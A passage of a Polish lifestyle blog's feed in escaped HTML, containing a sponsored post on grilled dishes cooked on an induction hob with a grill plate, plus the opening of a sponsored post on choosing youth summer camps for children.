kuchnią. Podobne konotacje niesie za sobą także zdrowe gotowanie, z mniejszą ilością tłuszczu oraz alternatywnymi sposobami przyrząd\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezania potraw. Praktyczne funkcje\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płyt indukcyjnych i dostępne akcesoria pozwalają w łatwy sposób połączyć indukcję ze zdrową i nowoczesną kuchnią.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowanie na indukcji z pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E-Grill \u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EKuchenki indukcyjne to urządzenia otwierające przed ich użytkownikami pełną gamę możliwości. Aby do bogatej kolekcji kulinarnych rozwiązań dodać jeszcze jedno, warto wyposażyć swoją płytę w nowoczesne, wyjątkowo praktyczne akcesorium, jakim jest \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill. \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ESolidna, żeliwna, pokryta specjalną powłoką pozwala na proste przygotowywanie grillowych potraw na indukcji, bez ryzyka ich przywierania do powierzchni grilla. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EAby przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egri\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ellowane mięso\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy warzywa, jak i dowolne dania z pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill, wystarczy umieścić płytę na kuchence, rozgrzać ją, a następnie ułożyć na jej powierzchni wybrane produkty spożywcze. Wszystkie składniki potraw będą ogrzewane i grillowane równomiernie, co pozwoli uzyskać w pełni satysfakcjonujący efekt pracy przy kuchni. Grillowa płyta na indukcję to nie tylko szybka, ale \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etakże\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E zdrowsza kuchnia; użytkowanie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill determinuje bowiem znacz\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ene ograniczenie ilości tłuszczu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E dodawanego do przygotowywanych potraw. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowane dania z indukcji \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E pomysły\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EZarówno z\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E pomocą dodatkowej płyty \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egrillowej, jak i bez jej pomocy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na indukcji możemy przygotować najróżniejsze grillowane dania o wyjątkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Em\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E smaku i aromac\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eie, które zachwycą domowników\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E i zaproszonych na obiad gości. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ECiekawym pomysłem na danie z grilla, przy którym jednocześnie możemy doskonale bawić się \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ez \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebliskimi, są burgery. Do przyrządzenia potrawy warto przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekilka różnych rodzajów mięs, jak i bezmięsne alternatyw\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey, ciemne oraz jasne pieczywo \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ei całą gamę dodatków warzywnych. W ten sposób każdy z uczestników grillowej uczty będzie mógł samodzielnie dobrać dla siebie wszystkie składniki dania \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E– od drobiowego, wołowego bądź sojowego burgera po zrumienioną cebulkę\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy grillowany, kandyzowany burak. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s1920\/burger-g416009a7e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domowe burgery\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s16000\/burger-g416009a7e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.electrolux.pl\/kitchen\/cooking\/hobs\/induction-hob\/\"\u003E\u003Cstrong\u003E\u003Cspan data-contrast=\"none\"\u003E\u003Cspan data-ccp-charstyle=\"Hyperlink\"\u003EPłyta indukcyjna\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E oraz dodatkowa płyta \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E sprawdzą się także przy przygotowywaniu drobnych przekąsek. Doskonałym pomysłem na zdrowe i smaczne przystawki lub przekąski są grillowane warzywa z dodatkiem ulubionych sosów.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s1024\/20220425121108_download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s16000\/20220425121108_download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EDo przygotowania poczęstu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Enku wystarczą wybrane jarzyny, t\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eakie jak:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Emarchew, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekalarepa,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"2\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eburak,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"3\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecebula,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"4\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Epapryka, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"5\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecukinia,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebakłażan\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eoraz ulubione przyprawy i niewielka ilość oleju. Pokrojone w cienkie plastr\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub paski warzywa marynujemy w oleju z przyprawami \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E może być wyłącznie pieprz i sól, jak równ\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eież znacznie bogatsza mieszanka\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E z dodatkiem\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E rozmarynu, gałki muszkatołowej\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy pieprzu \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecayenne\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E. Następnie doprawione warzywa układamy na rozgrzanym naczyniu lub\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płycie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill i grillujemy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E aż do uzyskania odpowiedniego, złocistego koloru. Do grillowanych warzyw warto przygotować kilka rodzajów s\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eosów, na przykład czosnkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etzatziki\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E, \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etysiąca wysp, ostry sos \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Echilli\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy sos duński\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na bazie cebuli, ogródków i curry\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E*materiał zewnętrzny\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:1,\u0026quot;335551620\u0026quot;:1,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/grillowane-potrawy-na-indukcji-przepisy.html","title":"Grillowane potrawy na indukcji - przepisy i porady"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s72-c\/vegetables-g44312986e_1920.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5934655589387838170"},"published":{"$t":"2021-12-23T09:13:00.004+01:00"},"updated":{"$t":"2021-12-28T08:17:22.256+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podróże"}],"title":{"type":"text","$t":"Obozy młodzieżowe- czy warto wysyłać na nie dziecko?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizHoxwJwhgfcomqJGEG5e2s5m-nNKx9QDLR-PSx_n7Bn3m1wnBXrfBKG2BX5fVAKTa3hFcsqJMgsu6NEH1EpXilgmEkLq1u-klVCYiMRcjZIekLGoWCC0U9wiDSciXpch58gPjIdK79qWCtaYN4SKrpVHZcFioQ4QI0eU_ep8mvSMQDrUR1PpiR0Kc8g=s2240\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Obozy młodzieżowe- czy warto wysyłać dziecko?\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizHoxwJwhgfcomqJGEG5e2s5m-nNKx9QDLR-PSx_n7Bn3m1wnBXrfBKG2BX5fVAKTa3hFcsqJMgsu6NEH1EpXilgmEkLq1u-klVCYiMRcjZIekLGoWCC0U9wiDSciXpch58gPjIdK79qWCtaYN4SKrpVHZcFioQ4QI0eU_ep8mvSMQDrUR1PpiR0Kc8g=s16000\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EOkres jesienno zimowy to czas, kiedy w naszym życiu snujemy bliższe i dalsze plany. Zastanawiamy się, gdzie poniosą nas nogi na Sylwestra lub w którym kierunku pojedziemy na urlop. Nasze dzieci również przejmują od nas wiele naszych zachowań i wielokrotnie podejmują tematy, które ich interesują, jak np. związane z obozami czy koloniami.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E \u003Cbr \/\u003EPrzyznam szczerze, że w naszym domu Kuba coraz częściej zagaduje nas o samodzielnym udziale w obozie, szczególnie takim powiązanym z jego zamiłowaniem do gry Minecraft.  \u003Cbr \/\u003E\u003Cbr \/\u003EPrzyznaję się bez bicia, że na początku nie miałam zielonego pojęcia o tym, że na rynku występują nietypowe obozy, np związane z Anime, YouTubem czy Tik Tokiem. Odkąd zaczęłam trochę interesować się tematem (bo obiecałam, że przemyślimy tę kwestię), to dochodzę do wniosku, że rzeczywiście być może nadszedł czas, aby nasz syn pojechał bez nas na pierwszy w swoim życiu obóz? \u003Cbr \/\u003E\u003Cbr \/\u003EWiadomo, każdy z rodziców chciałby, aby czas odpoczynku od nauki wykorzystać najlepiej jak się potrafi. Chcemy naszym dzieciakom zapewnić moc atrakcji oraz mnóstwo uśmiechu na twarzy, ale prawda jest taka, że nie zawsze są odpowiednie warunki lub po prostu problemem jest urlop rodziców, który ciężko zgrać w jednym czasie.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECo zrobić, kiedy dziecko chce wyjechać na zasłużony odpoczynek, a my w tym czasie nie możemy wziąć wolnego? Na co zwrócić uwagę przy organizowanych \u003Ca href=\"https:\/\/www.almatur.pl\/oferta.php?id=obozy-i-kolonie\"\u003E\u003Cb\u003Ekoloniach i obozach\u003C\/b\u003E\u003C\/a\u003E i kiedy jest na nie odpowiedni czas? Wszystkie te pytania rozwieję w dzisiejszym wpisie.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto posyłać dzieci na obozy młodzieżowe lub kolonię?\u003C\/h2\u003EPamiętacie jak wyglądały Wasze wakacje kiedyś? Wyjazdy na obóz sportowy z zakładów pracy rodziców, zabawy patykami czy pierwsze miłości? Wtedy ten czas wydawał się być niezapomniany i wyjątkowy, ale z perspektywy czasu można zauważyć, że atrakcji było niewiele, a warunki mieszkaniowe były kiepskie. \u003Cbr \/\u003E\u003Cbr \/\u003ETak było dawno temu, ale czasy się zmieniły i obecnie obozy wakacyjne zrzeszają ogromną ilość dzieciaków, a aktywny wypoczynek połączony z kreatywnymi zabawami na długo zapada w ich pamięciach. Wiadomo, że organizatorzy ścigają się w zapełnieniu czasu dzieci i oferują mnóstwo form aktywności ruchowej czy zabaw kreatywnych, ale dla dzieci liczy się coś więcej- niezapomniane wspomnienia z pobytu. \u003Cbr \/\u003E\u003Cbr \/\u003EOferta obozów dla młodzieży jest bardzo bogata, a oprócz kreatywnych zabaw, nasze dzieciaki aktywnie spędzą czas, przeżyją niezapomniane przygody na tematycznych wyjazdach, które zostaną w ich pamięci na zawsze.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOd jakiego wieku posłać dziecko na kolonię?\u003C\/h2\u003ETrzeba wiedzieć przede wszystkim, że na obozy czy kolonie 2022 przyjmowane są dzieci od 6 roku życia. Generalnie ciężko jest ocenić, kiedy jest odpowiedni wiek na pierwsze samodzielne wyjazdy naszych dzieci. Warto uczyć dziecko samodzielności już od najmłodszych lat, ale tak naprawdę dojrzałość emocjonalna naszego dziecka jest kluczowa. Warto wiedzieć o tym, że pierwsze wspominki na temat samodzielnych wyjazdów świadczą już o dojrzałości oraz gotowości na wyprawę i nie powinniśmy zbytnio odpierać tej chęci.\u003Cbr \/\u003E\u003Cbr \/\u003EW sytuacji, kiedy dziecko jest starsze, ale wydaje nam się, że nie wykazuje wystarczającej samodzielności, tym bardziej powinniśmy posłać je na taki wyjazd. To pomoże nauczyć się odpowiedzialności i podejmowania indywidualnych decyzji. \u003Cbr \/\u003E\u003Cbr \/\u003EMusimy też wiedzieć, że kolonie młodzieżowe to zdecydowanie jedno z najbezpieczniejszych miejsc, do którego posyłamy swoje dzieci. Wykwalifikowana kadra opiekunów oraz odpowiednie przeszkolenia gwarantują bezpieczny wypoczynek i świetną zabawę. Sprawdź także ciekawy \u003Ca href=\"https:\/\/www.almatur.pl\/Kolonie-Poradnik-dla-rodzicow.php\"\u003E\u003Cb\u003Eporadnik dla rodziców\u003C\/b\u003E\u003C\/a\u003E, który pozwoli rozwiać Wam wszelkie obawy związane z nie tylko z koloniami za granicą, ale także obozami młodzieżowymi w kraju.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E  Jak zorganizować dziecku wyjazd na obozy młodzieżowe za granicą lub obóz windsurfingowy? A może skusić się na obozy sportowe?\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\u003Cdiv class=\"kolumny\"\u003E\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 13.3438px;\"\u003E\u003Ca href=\"https:\/\/www.almatur.pl\/katalogi\/obozy2021\/Obozy_2021.pdf\" target=\"_blank\"\u003E\u003Cimg height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKi-oYB_dipmVIlpOk71cFiG5-gahh7kslgDvW18zEx5yPRpqP0_tY0skOkAu36CxRXvCOl821qeBq5xPKXpR6CnmwmT1O0E6574XflP64wY1uqIdXIZUfm_-0XeG-3pRSMnjPlA1f8TuaruXBkTCQrdY_ZrSzpfZLL4-pic5tRNqdZZ8ou85HumXp7g=w400-h400\" style=\"margin-left: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 13.3438px;\"\u003EWybór odpowiedniego obozu dla naszego dziecka może nie być taki prosty, bowiem szeroka oferta różnorodnych kolonii potrafi przysporzyć nam ból głowy. Zanim zdecydujemy się konkretny kierunek i 